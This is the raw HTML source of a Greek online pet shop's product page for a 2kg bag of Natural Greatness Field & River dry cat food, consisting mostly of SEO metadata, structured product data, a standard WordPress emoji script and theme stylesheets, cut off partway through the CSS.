

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/p-natural-greatness-field-river-recipe-2kg-911321-html/
body_size: 27192
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Natural Greatness Field &amp; River Recipe 2kg | Πετοπωλείον Petshop</title>
<meta name="description" content="Ξηρά τροφή γάτας Natural Greatness Field &amp; River Recipe Ultra Premium Adult – All Breed"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/p-natural-greatness-field-river-recipe-2kg-911321-html/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Natural Greatness Field &amp; River Recipe 2kg | Πετοπωλείον Petshop" />
<meta property="og:description" content="Ξηρά τροφή γάτας Natural Greatness Field &amp; River Recipe Ultra Premium Adult – All Breed" />
<meta property="og:url" content="https://www.petopoleion.gr/product/p-natural-greatness-field-river-recipe-2kg-911321-html/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2018-09-05T09:51:42+02:00" />
<meta property="product:price:amount" content="25.0" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Natural Greatness Field &amp; River Recipe 2kg | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Ξηρά τροφή γάτας Natural Greatness Field &amp; River Recipe Ultra Premium Adult – All Breed" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="25,00&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Σε απόθεμα" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal.png","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal.png","width":"180","height":"180","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/p-natural-greatness-field-river-recipe-2kg-911321-html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/","name":"Grain Free \u03ba\u03b1\u03b9 \u039f\u03bb\u03b9\u03c3\u03c4\u03b9\u03ba\u03ad\u03c2 \u03a4\u03c1\u03bf\u03c6\u03ad\u03c2 \u0393\u03ac\u03c4\u03b1\u03c2"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/p-natural-greatness-field-river-recipe-2kg-911321-html/","name":"Natural Greatness Field &#038; River Recipe 2kg"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/p-natural-greatness-field-river-recipe-2kg-911321-html/#webpage","url":"https://www.petopoleion.gr/product/p-natural-greatness-field-river-recipe-2kg-911321-html/","name":"Natural Greatness Field &amp; River Recipe 2kg | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2016-12-09T11:44:16+02:00","dateModified":"2018-09-05T09:51:42+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal.png"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/p-natural-greatness-field-river-recipe-2kg-911321-html/#breadcrumb"}},{"@type":"Product","name":"Natural Greatness Field &amp; River Recipe 2kg | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u039e\u03b7\u03c1\u03ac \u03c4\u03c1\u03bf\u03c6\u03ae \u03b3\u03ac\u03c4\u03b1\u03c2 Natural Greatness Field &amp; River Recipe Ultra Premium Adult \u2013 All Breed","sku":"sku.911321","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u039e\u03b7\u03c1\u03ac \u03a4\u03c1\u03bf\u03c6\u03ae \u0393\u03ac\u03c4\u03b1\u03c2 &gt; Grain Free \u03ba\u03b1\u03b9 \u039f\u03bb\u03b9\u03c3\u03c4\u03b9\u03ba\u03ad\u03c2 \u03a4\u03c1\u03bf\u03c6\u03ad\u03c2 \u0393\u03ac\u03c4\u03b1\u03c2","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/p-natural-greatness-field-river-recipe-2kg-911321-html/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0225_8435_field-and-river-2k_normal.png","height":"180","width":"180"}],"offers":{"@type":"Offer","price":"25.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/p-natural-greatness-field-river-recipe-2kg-911321-html/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"25.0","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/p-natural-greatness-field-river-recipe-2kg-911321-html/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Natural Greatness Field &#038; River Recipe 2kg" href="https://www.petopoleion.gr/product/p-natural-greatness-field-river-recipe-2kg-911321-html/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 